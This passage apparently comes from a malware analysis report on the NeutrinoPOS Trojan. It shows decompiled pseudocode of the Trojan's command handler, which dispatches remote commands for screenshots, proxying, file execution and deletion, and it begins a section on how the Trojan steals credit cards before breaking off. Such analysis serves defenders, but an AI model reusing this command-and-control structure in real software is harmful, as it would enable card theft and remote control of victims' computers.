if ( v8 > 0xE587A65 )
      {
        switch ( v8 )                            // switch command
        {
          case 0x4A9981B7u:
            beginthreadex(0, 0, CheckProcList, v57, 0, 0);
            goto LABEL_41;
          case 0x93F5C0C3:
            beginthreadex(0, 0, StartCMD, v57, 0, 0);
            goto LABEL_41;
          case 0xCAB1E64A:
            beginthreadex(0, 0, Restart, v57, 0, 0);
            goto LABEL_41;
          case 0xF83120B6:
            beginthreadex(0, 0, RunFile, v57, 0, 0);
            goto LABEL_41;
          case 0xFF44E1AC:
            beginthreadex(0, 0, DelFilesInRS, v57, 0, 0);
            goto LABEL_41;
        }
      }
      else if ( v8 == 0xE587A65 )
      {
        RegSet(L"Software\\alFSVWJB\\", "r", v13);
      }
      else
      {
        switch ( v8 )
        {
          case 0x10E6C4u:
            beginthreadex(0, 0, StartCMD_0, v57, 0, 0);
            goto LABEL_41;
          case 0x112753u:
            beginthreadex(0, 0, DNS, v57, 0, 0);
            goto LABEL_41;
          case 0x89068E8u:
            beginthreadex(0, 0, ExecAndDel, v57, 0, 0);
            goto LABEL_41;
          case 0x8D26744u:
            beginthreadex(0, 0, RecursiveSearch_0, v57, 0, 0);
            goto LABEL_41;
          case 0xA53EC5Cu:
            beginthreadex(0, 0, PROXY, v57, 0, 0);
            goto LABEL_41;
          case 0xD9FA0E3u:
            beginthreadex(0, 0, MakeScreen, v57, 0, 0);
LABEL_41:
            v9 = GetApiByHash(1, apih_Sleep);
            v9(v10, 10000);
            goto LABEL_42;
        }
      }
NeutrinoPOS command handler
Stealing of credit cards
The algorithm for stealing credit card information is implemented in the Trojan in quite a simple way and described as follows:
5/12